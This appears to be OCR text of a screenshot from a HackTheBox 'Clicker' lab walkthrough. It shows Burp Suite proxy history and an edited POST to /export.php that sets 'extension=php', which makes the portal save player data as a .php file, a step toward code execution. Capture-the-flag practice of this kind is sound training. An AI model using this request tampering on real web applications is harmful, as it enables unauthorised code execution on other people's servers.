 Administration Portal
Back to Home
Data has been saved in exports/top_players_10c7is8e.php
Top players
Nickname Clicks Level
admin 999999999999999999 999999999
ButtonLover99 10000000 100
Paol 2776354 75
Th3Br0 87947322 1
Export txt
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL
84 http://clicker.htb GET /index.php?msg=Game%20ha
85 http://clicker.htb GET /index.php?msg=Game%20ha
86 http://clicker.htb GET /profile.php
87 http://clicker.htb GET /index.php?msg=Game%20ha
88 http://clicker.htb GET /logout.php
89 http://clicker.htb GET /index.php
90 http://clicker.htb GET /login.php
91 http://clicker.htb POST /authenticate.php
92 http://clicker.htb GET /index.php
93 http://clicker.htb GET /admin.php?msg=Data%20ha
94 http://clicker.htb POST /export.php
95 http://clicker.htb GET /admin.php?msg=Data%20ha
Edited request
Pretty Raw Hex \n
1 POST /export.php HTTP/1.1
2 Host: clicker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: http://clicker.htb
10 Connection: close
11 Referer:
http://clicker.htb/admin.php?msg=Data%20has%20been%20saved%20in
%20exports/top_players_qh3w8b3s.txt
12 Cookie: PHPSESSID=2fd6ig1l8g6boj8ofhie5c3ku8
13 Upgrade-Insecure-Requests: 1
14
15 threshold=1000000&extension=php